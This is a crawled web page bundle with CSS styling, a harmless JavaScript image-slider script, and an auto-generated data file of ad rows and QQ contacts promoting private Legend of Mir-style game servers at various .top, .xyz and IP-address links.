dl.list_item{ width:660px; overflow:hidden; border-bottom:solid 1px #E5E5E5; padding:5px 0 10px 0; }
dd.list_item_img{ width:230px; height:130px; float:left;  }
dd.list_item_text{ width:420px; height:130px; overflow:hidden; float:right; }
.list_title{ height:40px; line-height:40px; overflow:hidden;  }
.list_title h3{ color:#AF1CAA; font-size:16px; }
.list_text{ line-height:170%; overflow:hidden; height:66px; }
.list_time{ height:22px; line-height:22px; overflow:hidden; color:#9C9C9C; border-top:dashed 1px #E5E5E5;  }
.pagebar{ height:36px; line-height:36px; overflow:hidden; }
.pagebar strong, .pagebar a{ margin-right:5px; }

.wrap_content{ border:solid 1px #E5E5E5; background-color:#FFFFFF; padding:15px; line-height:180%; font-size:14px; text-indent:25px;  }
.wrap_content p{ margin-bottom:10px;  } 
 
.footer{ width:970px; margin:0 auto; background-color:#282725; color:#F0F0F0; overflow:hidden; padding:15px; text-align:center; line-height:220%; }

/*/ 幻灯片代码 /*/
.container, .container *{margin:0; padding:0;}
.container{width:565px; height:340px; overflow:hidden;position:relative;}
.slider{position:absolute;}
.slider li{ list-style:none;display:inline;}
.slider img{ width:565px; height:340px; display:block;}
.slider2{width:3000px;}
.slider2 li{float:left;}
.num{ position:absolute; right:5px; bottom:5px;}
.num li{float: left; color: #ffffff;text-align: center;line-height: 16px;width: 16px;height: 16px;font-family: Arial;font-size: 12px;cursor: pointer;overflow: hidden;margin: 3px 1px;border: 1px solid #9B0301;background-color: #AF1CAA;border-radius:8px; }
.num li.on{color: #ffffff;line-height: 21px;width: 21px;height: 21px; border-radius:8px; font-size: 16px;margin: 0 1px;border: 0;background-color:#AF1CAA;font-weight: bold;}

/*/ 专题 /*/
.zt_photo{ overflow:hidden;  }
.zt_photo ul li{ width:249px; text-align:center; padding:5px 0; height:310px; float:left; list-style:none; line-height:180%; }
.zt_photo ul li p{ }
.zt_text_list{ width:235px; padding-left:5px; padding-top:5px; float:left; overflow:hidden; }
.zt_text_list ul li{ height:28px; line-height:28px; overflow:hidden; }
.time{ float:right; color:#333333; }
ul.ztlist{ margin:0; padding:0; overflow:hidden; }
ul.ztlist li{ list-style:none; }
.ztlist_nav{ height:30px; line-height:30px; text-align:center; border-bottom:dashed 1px #E5E5E5; overflow:hidden; margin-bottom:10px; padding-bottom:7px; }
.ztlist_nav a{ border:solid 1px #E5E5E5; padding:5px 7px; margin-right:7px; }

/*/ 发布游戏 /*/
table.game{ border-collapse:collapse; }
table.game td{ padding:5px; text-indent:0; border:solid 1px #E5E5E5; }
table.game th{ padding:5px; text-indent:0; border:solid 1px #E5E5E5; background-color:#F4F4F4; font-weight:400; color:#9C0301;  }
table.game td input{ padding:3px 5px; }
table.game td select{ padding:3px 5px; }
span.tips{ margin-left:15px; }
span.required{ color:#FF0000; }
.tipsinfo{ line-height:160%; border:solid 1px #E5E5E5; padding:15px 0; background-color:#F4F4F4; }
.game_ggimg{ margin-top:25px;  }
.game_ggimg textarea{ padding:5px; border:solid 1px #E5E5E5; }

/*/ 文字广告 /*/
.ggtext{ width:1000px; overflow:hidden; margin:0 auto; background-color:#FFFFFF; margin-bottom:10px; }
table.gg{ border-collapse:collapse; }
table.gg td{ text-align:center; border:solid 1px #E5E5E5; height:26px; line-height:26px; color:#9C0301; }
table.gg td a{ color:#9C0301; text-decoration:none; }
table.gg td a:hover{ text-decoration:underline; color:#FF0000; }

/*/ 版本导航 /*/
.float_menu{border: 1px solid #ccc; background-color:#FFFFFF; top:290px; padding:3px; left:15px; z-index:1000; width:140px; overflow:hidden; position: fixed; }
.float_menu_title{ height:30px; line-height:30px; text-align:center; background-color:#CB0000; color:#FFFFFF; font-size:14px; font-weight:bold; }
.float_menu_list{ overflow:hidden; padding:7px 0; }
.float_menu_list a{ border:1px solid #d3d3d3; padding:4px 6px; text-align:center; text-decoration:none; margin-bottom:7px; display:block; float:left; margin-right:8px; color:#000000; }
.float_menu_list a:hover{ color:#FF0000; text-decoration:underline; }

/*/  /*/
ul.artlist_item{ overflow:hidden;  }
ul.artlist_item li{ height:35px; line-height:35px; border-bottom:solid 1px #E5E5E5; list-style:none; color:#AF1CAA; }


--- FILE ---
content_type: application/javascript
request_url: https://www.xfjclub.com/cache/xfjclub.com/hd.js
body_size: 1544
content:
var $ = function (id) {
	return "string" == typeof id ? document.getElementById(id) : id;
};

var Class = {
  create: function() {
	return function() {
	  this.initialize.apply(this, arguments);
	}
  }
}

Object.extend = function(destination, source) {
	for (var property in source) {
		destination[property] = source[property];
	}
	return destination;
}

var TransformView = Class.create();
TransformView.prototype = {
  //容器对象,滑动对象,切换参数,切换数量
  initialize: function(container, slider, parameter, count, options) {
	if(parameter <= 0 || count <= 0) return;
	var oContainer = $(container), oSlider = $(slider), oThis = this;

	this.Index = 0;//当前索引
	
	this._timer = null;//定时器
	this._slider = oSlider;//滑动对象
	this._parameter = parameter;//切换参数
	this._count = count || 0;//切换数量
	this._target = 0;//目标参数
	
	this.SetOptions(options);
	
	this.Up = !!this.options.Up;
	this.Step = Math.abs(this.options.Step);
	this.Time = Math.abs(this.options.Time);
	this.Auto = !!this.options.Auto;
	this.Pause = Math.abs(this.options.Pause);
	this.onStart = this.options.onStart;
	this.onFinish = this.options.onFinish;
	
	oContainer.style.overflow = "hidden";
	oContainer.style.position = "relative";
	
	oSlider.style.position = "absolute";
	oSlider.style.top = oSlider.style.left = 0;
  },
  //设置默认属性
  SetOptions: function(options) {
	this.options = {	//默认值
		Up:			true,	//是否向上(否则向左)
		Step:		5,//滑动变化率
		Time:		10,//滑动延时
		Auto:		true,//是否自动转换
		Pause:		2000,//停顿时间(Auto为true时有效)
		onStart:	function(){},//开始转换时执行
		onFinish:	function(){}//完成转换时执行
	};
	Object.extend(this.options, options || {});
  },
  //开始切换设置
  Start: function() {
	if(this.Index < 0){
		this.Index = this._count - 1;
	} else if (this.Index >= this._count){ this.Index = 0; }
	
	this._target = -1 * this._parameter * this.Index;
	this.onStart();
	this.Move();
  },
  //移动
  Move: function() {
	clearTimeout(this._timer);
	var oThis = this, style = this.Up ? "top" : "left", iNow = parseInt(this._slider.style[style]) || 0, iStep = this.GetStep(this._target, iNow);
	
	if (iStep != 0) {
		this._slider.style[style] = (iNow + iStep) + "px";
		this._timer = setTimeout(function(){ oThis.Move(); }, this.Time);
	} else {
		this._slider.style[style] = this._target + "px";
		this.onFinish();
		if (this.Auto) { this._timer = setTimeout(function(){ oThis.Index++; oThis.Start(); }, this.Pause); }
	}
  },
  //获取步长
  GetStep: function(iTarget, iNow) {
	var iStep = (iTarget - iNow) / this.Step;
	if (iStep == 0) return 0;
	if (Math.abs(iStep) < 1) return (iStep > 0 ? 1 : -1);
	return iStep;
  },
  //停止
  Stop: function(iTarget, iNow) {
	clearTimeout(this._timer);
	this._slider.style[this.Up ? "top" : "left"] = this._target + "px";
  }
};

window.onload=function(){
	function Each(list, fun){
		for (var i = 0, len = list.length; i < len; i++) { fun(list[i], i); }
	};

	var objs2 = $("idNum2").getElementsByTagName("li");


	var tv2 = new TransformView("idTransformView2", "idSlider2", 565, objs2.length, {
		onStart: function(){ Each(objs2, function(o, i){ o.className = tv2.Index == i ? "on" : ""; }) },//按钮样式
		Up: false
	});
	
	tv2.Start();
	
	Each(objs2, function(o, i){
		o.onmouseover = function(){
			o.className = "on";
			tv2.Auto = false;
			tv2.Index = i;
			tv2.Start();
		}
		o.onmouseout = function(){
			o.className = "";
			tv2.Auto = true;
			tv2.Start();
		}
	})
}

--- FILE ---
content_type: application/javascript
request_url: https://fbz1.999sky.com/proxy/gm5/cdata/adlist-data-20260124-02.js?v=29488460
body_size: 218252
content:
// 本次生成的是 gm5.com 的数据
// 自动生成于 2026-01-24 02:59:38
var websitesArr = [];


var adQQsArr = [];

adQQsArr[0] = {'nc':'新代理广告','qq':'3802856'};
adQQsArr[1] = {'nc':'兴兴广告','qq':'394875864'};
adQQsArr[2] = {'nc':'流星广告','qq':'644442944'};
adQQsArr[3] = {'nc':'神话广告','qq':'155310'};
adQQsArr[4] = {'nc':'名人广告','qq':'1330755570'};
adQQsArr[5] = {'nc':'恒越升广告','qq':'800180230'};
adQQsArr[6] = {'nc':'万达广告','qq':'2850914385'};
adQQsArr[7] = {'nc':'麒麟广告','qq':'2398987766'};

var tagsArr = [];

tagsArr[0] = '全部';
tagsArr[1] = '三职业';
tagsArr[2] = '单职业';
tagsArr[3] = '７６';
tagsArr[4] = '８０';
tagsArr[5] = '８５';
tagsArr[6] = '复古';
tagsArr[7] = '火龙';
tagsArr[8] = '微变';
tagsArr[9] = '超变';
tagsArr[10] = '专属';
tagsArr[11] = '无限刀';
tagsArr[12] = '倍攻';
tagsArr[13] = '冰雪';
tagsArr[14] = '公益';
tagsArr[15] = '迷失';
tagsArr[16] = '沉默';
tagsArr[17] = '神器';
tagsArr[18] = '合击';
tagsArr[19] = '首区';

var adlistData = [];

adlistData[0] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'>1月23日/★通宵固顶★</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.hh1283811.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'>1月23日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.hh1283811.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.22ye.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>1月23日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.22ye.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[3] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/6' rel='nofollow' target='_blank'>【１７６特色小极品】</a></td><td>【﹍独家·纯玩·首区﹍】</td><td class='r'>1月23日/★通宵固顶★</td><td>超长期精品服</td><td>██超级会员免费(5倍转区全网唯一)██<font color='blue'>-推荐</font></td><td>０充耐玩首区</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[4] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1078.top:3378' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>1月23日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1078.top:3378'  target='_blank'>点击查看</a></td></tr>`;
adlistData[5] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>1月23日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997'  target='_blank'>点击查看</a></td></tr>`;
adlistData[6] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月23日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[7] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/5' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'>1月23日/★通宵固顶★</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.luptcjdc.top:6999/game/3/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[8] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.abovepa.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'>1月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='blue'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.abovepa.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[9] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/3' rel='nofollow' target='_blank'>白瓢７６╲趣味三职业</a></td><td>0氪全满★白瓢专属╲神器</td><td class='r'>1月23日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>拒绝垃圾服灬沙奖５０００灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费领﹏赞助</td><td><a href='http://www.tg2kt168.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[10] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/4' rel='nofollow' target='_blank'>火龙无限刀█疯狗倍攻</a></td><td>█散人漂飞★老板干爽█</td><td class='r'>1月23日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.luptcjdc.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[11] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.2819u.top:56188' rel='nofollow' target='_blank'>██８０星王合击██</a></td><td>███新版首区███</td><td class='r'>1月23日/★通宵固顶★</td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████<font color='blue'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.2819u.top:56188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[12] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/4' rel='nofollow' target='_blank'>吉祥火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class='r'>1月23日/★通宵固顶★</td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS<font color='blue'>-推荐</font></td><td>实物满屏爆</td><td><a href='http://www.luptcjdc.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[13] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ghjkd.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>1月23日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://ghjkd.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[14] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/5' rel='nofollow' target='_blank'>█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class='r'>1月23日/★通宵固顶★</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color='blue'>-推荐</font></td><td>█神器迷失█</td><td><a href='http://www.mlr6x6.top:6999/game/4/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[15] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/1' rel='nofollow' target='_blank'>▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class='r'>1月23日/★通宵固顶★</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://ntg.4haof888.cn:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[16] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.166.13:8888' rel='nofollow' target='_blank'>１．７６原始金币</a></td><td>７死神█１１力量█</td><td class='r'>1月23日/★通宵固顶★</td><td>精品高爆█小极品</td><td>账号保值█必爆屠龙█赤月终极█职业平衡<font color='blue'>-推荐</font></td><td>散人复古８０</td><td><a href='http://103.36.166.13:8888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[17] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'>1月23日/★通宵固顶★</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[18] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/2' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'>1月23日/★通宵固顶★</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='blue'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.kd3uw.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[19] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.aboveta.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class='r'>1月23日/★通宵固顶★</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='blue'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.aboveta.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[20] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/3' rel='nofollow' target='_blank'>◆复古神器◆</a></td><td>█一切靠打█</td><td class='r'>1月23日/★通宵固顶★</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color='blue'>-推荐</font></td><td>█散人畅玩█</td><td><a href='http://www.kd3uw.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[21] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://uxflgbdwjmhjguzpeud.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>1月23日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://uxflgbdwjmhjguzpeud.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[22] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月23日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[23] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.gs02pk99.xyz:50050/blbg5.com' rel='nofollow' target='_blank'>█超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class='r'>1月23日/★通宵固顶★</td><td>免费挂机●打茺値</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑<font color='blue'>-推荐</font></td><td>单职业８０超变７６</td><td><a href='http://www.gm5.gs02pk99.xyz:50050/blbg5.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[24] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://rdap.jug3otzd.top:8796' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>1月23日/★通宵固顶★</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='blue'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://rdap.jug3otzd.top:8796'  target='_blank'>点击查看</a></td></tr>`;
adlistData[25] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[26] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'>1月23日/★通宵固顶★</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='blue'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[27] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'>1月23日/★通宵固顶★</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='blue'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[28] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>1月23日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[29] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h48938.xyz:7385' rel='nofollow' target='_blank'>１．８５王者合击</a></td><td>█８５首战１区█</td><td class='r'>1月23日/★通宵固顶★</td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█<font color='blue'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.h48938.xyz:7385'  target='_blank'>点击查看</a></td></tr>`;
adlistData[30] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月23日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[31] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'>1月23日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[32] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>爆＋９牛牛雷霆②合①</a></td><td>刀刀首爆〓自合成</td><td class='r'>1月23日/★通宵固顶★</td><td>剧毒地钉剧毒火墙</td><td>█上线满级+满转+满称号+满时装+全图进█<font color='blue'>-推荐</font></td><td>１８０格大背包</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[33] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'>1月23日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[34] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/6' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'>1月23日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.mlr6x6.top:6999/game/4/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[35] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月23日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[36] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/4' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'>1月23日/★通宵固顶★</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='blue'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.kd3uw.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[37] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://uxflgbdwjmhjguzpeud.top:28888/zhlm' rel='nofollow' target='_blank'>⒈７６“召唤老魔</a></td><td>全屏地钉”沉默</td><td class='r'>1月23日/★通宵固顶★</td><td>〓树妖扎地钉</td><td>三职业╱召唤赤月老魔“超级地钉╱横扫全图<font color='blue'>-推荐</font></td><td>宝宝·很牛</td><td><a href='http://uxflgbdwjmhjguzpeud.top:28888/zhlm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[38] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/5' rel='nofollow' target='_blank'>高爆神器·单职业</a></td><td>﹌打怪爆一切</td><td class='r'>1月23日/★通宵固顶★</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='blue'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://www.kd3uw.top:6999/game/3/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[39] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>1月23日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[40] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h5664l.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'>1月23日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.h5664l.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
